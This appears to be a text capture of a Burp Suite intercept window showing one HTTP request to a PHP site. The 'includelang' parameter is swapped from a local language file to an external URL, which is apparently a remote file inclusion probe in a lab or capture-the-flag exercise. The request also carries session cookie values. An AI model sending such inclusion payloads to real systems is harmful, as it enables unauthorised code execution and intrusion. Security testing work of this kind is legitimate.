 Intercept HTTP history WebSockets history Options
Request to http://15.207.84.155:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
GET /?includelang=https://google.com/?lang/fr.php HTTP/1.1
Host: 15.207.84.155
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://15.207.84.155/?includelang=lang/en.php
Cookie: key=EC5134D1-6A68-DC44-6777-E98DC3D0AA5B; PHPSESSID=6ghmhcld4ddnlom6vc4hl8u2
Upgrade-Insecure-Requests: 1